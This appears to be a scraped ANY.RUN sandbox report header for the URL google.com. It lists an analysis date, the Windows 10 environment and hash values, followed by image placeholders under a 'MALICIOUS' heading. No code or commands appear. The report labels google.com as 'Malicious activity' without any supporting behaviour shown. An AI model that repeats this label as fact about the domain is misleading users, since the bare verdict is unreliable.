| URL: | google.com |
| Full analysis: | https://app.any.run/tasks/2a22ee3d-ae02-426b-a917-ca97a0e47846 |
| Verdict: | Malicious activity |
| Analysis date: | December 23, 2024, 12:26:46 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Indicators: | |
| MD5: | 1D5920F4B44B27A802BD77C4F0536F5A |
| SHA1: | BAEA954B95731C68AE6E45BD1E252EB4560CDC45 |
| SHA256: | D4C9D9027326271A89CE51FCAF328ED673F17BE33469FF979E8AB8DD501E664F |
| SSDEEP: | 3:duK:IK |
MALICIOUS












